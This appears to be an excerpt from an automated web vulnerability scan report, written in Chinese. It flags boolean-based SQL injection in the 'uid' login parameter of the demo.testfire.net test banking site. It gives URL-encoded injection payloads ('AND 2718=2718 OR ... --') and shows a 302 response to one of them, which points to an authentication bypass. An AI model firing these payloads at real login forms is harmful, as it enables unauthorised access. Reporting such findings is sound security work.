 URL
http://demo.testfire.net/bank/login.aspx
请求方式
POST
问题参数
uid
判断标准
1、根据原始请求分别构造伪请求和错误请求，并依次发送伪请求和错误请求；
2、如果原始请求的响应内容和伪请求的响应内容非常相似，且原始请求的响应内容和错误请求的响应内容差
异很大，则认为存在该漏洞。
判断详情
1、构造URL： http://demo.testfire.net/bank/login.aspx ，设置参数 uid 为 atestuseru%27
%20AND%202718%3d2718%20oR%202718%3D2719%20%2D%2D ，将构造后请求
响应内容和原始请求响应内容进行相似度对比；
2、构造URL： http://demo.testfire.net/bank/login.aspx ，设置参数 uid 为 atestuseru%27
%20AND%202718%3d2718%20oR%202718%3D2718%20%2D%2D ，将构造后请求
响应内容和原始请求响应内容进行相似度对比；
请求&响应
POST /bank/login.aspx HTTP/1.1
POST /bank/login.aspx HTTP/1.1
HTTP/1.1 200 OK
HTTP/1.1 200 OK
POST /bank/login.aspx HTTP/1.1
POST /bank/login.aspx HTTP/1.1
HTTP/1.1 200 OK
HTTP/1.1 302 Found